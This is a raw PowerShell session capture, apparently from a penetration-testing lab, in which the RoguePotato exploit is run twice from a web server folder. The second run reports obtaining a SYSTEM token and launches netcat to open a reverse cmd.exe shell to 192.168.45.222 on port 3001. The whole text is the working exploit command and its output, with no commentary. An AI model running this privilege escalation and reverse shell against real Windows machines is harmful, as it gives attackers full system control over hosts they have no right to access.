 PS C:\inetpub\wwwroot\Media\1002> ./roguepotato.exe -r 192.168.45.222 -e "../1004/nc64.exe 192.168.45.222 3001 -e cm
d.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:110 bytes
[-] Named pipe didn't received any connect request. Exiting ...
PS C:\inetpub\wwwroot\Media\1002> ./roguepotato.exe -r 192.168.45.222 -e "../1004/nc64.exe 192.168.45.222 3001 -e cm
d.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:110 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: ../1004/nc64.exe 192.168.45.222 300
1 -e cmd.exe
[+] RoguePotato gave you the SYSTEM powerz :D